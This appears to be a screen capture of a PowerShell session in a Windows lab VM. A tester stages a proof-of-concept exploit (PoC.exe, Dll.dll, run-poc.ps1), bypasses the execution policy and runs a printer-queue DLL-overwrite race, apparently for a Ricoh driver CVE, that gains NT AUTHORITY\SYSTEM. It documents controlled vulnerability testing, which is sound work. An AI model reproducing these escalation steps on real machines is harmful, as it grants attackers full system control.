 휴지통
Microsoft
Edge
Windows PowerShell
PS C:₩Users₩cveuser> $vol = Get-Volume | Where-Object FileSystemLabel -eq "CVE_POC_XFER"
PS C:₩Users₩cveuser> $src = "$($vol.DriveLetter):₩CVE-PoC"
PS C:₩Users₩cveuser> $dst = "C:₩Users₩Public₩CVE-Lab₩PoC"
PS C:₩Users₩cveuser> New-Item -ItemType Directory -Path $dst -Force
디렉터리: C:₩Users₩Public₩CVE-Lab
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2026-11-27 오후 7:40 PoC
PS C:₩Users₩cveuser> Copy-Item -Path "$src₩*" -Destination $dst -Recurse -Force
PS C:₩Users₩cveuser> Get-FileHash "$dst₩PoC.exe","$dst₩Dll.dll" -Algorithm SHA256 | Format-Table Path,Hash
Path Hash
---- ----
C:₩Users₩Public₩CVE-Lab₩PoC₩PoC.exe 7E3E9D855D6E9560C8F5BE3EEB1E430559C493887B88204B992AE9E2507F00A9
C:₩Users₩Public₩CVE-Lab₩PoC₩Dll.dll 19FDE8037179EF867126DD0C5C173EBDF8AAFE357D709588175961E5F6E87BB3
PS C:₩Users₩cveuser> Set-ExecutionPolicy -Scope Process Bypass -Force
>> Set-Location $dst
>> .₩run-poc.ps1
WARNING: This run intentionally truncates watermark.dll.
Run exactly once, collect evidence, then restore 03-Pre-PoC-Ready.
Do not retry in the same VM state, even if the race fails.
Type RESTORE_AFTER_ONE_RUN to continue: RESTORE_AFTER_ONE_RUN
[i] Token elevation: Default (1)
[i] Administrators SID enabled: no
[!] Target DLL truncated. Restore the checkpoint after this run.
[+] Requested printer queue creation: CVE-Ricoh-PoC
[+] Target modification observed; remaining=1
[+] Target modification observed; remaining=0
[+] Lab payload copied to target DLL.
[+] Copy race completed. Check result.txt.
Payload evidence:
사용자 정보
----------------
사용자 이름 SID
=================== ========
nt authority₩system S-1-5-18
PoC exit code: 0
STOP. Capture this screen, shut down the VM, and restore checkpoint 03-Pre-PoC-Ready.
Do not run the PoC again before restoring the checkpoint.
PS C:₩Users₩Public₩CVE-Lab₩PoC>
검색하려면 여기에 입력하세요.
A
오후 7:42
2026-11-27